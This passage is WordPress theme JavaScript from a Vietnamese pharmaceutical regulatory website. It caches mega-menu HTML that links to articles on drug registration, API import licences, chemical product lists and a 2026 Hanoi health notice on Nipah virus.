thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\">Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng 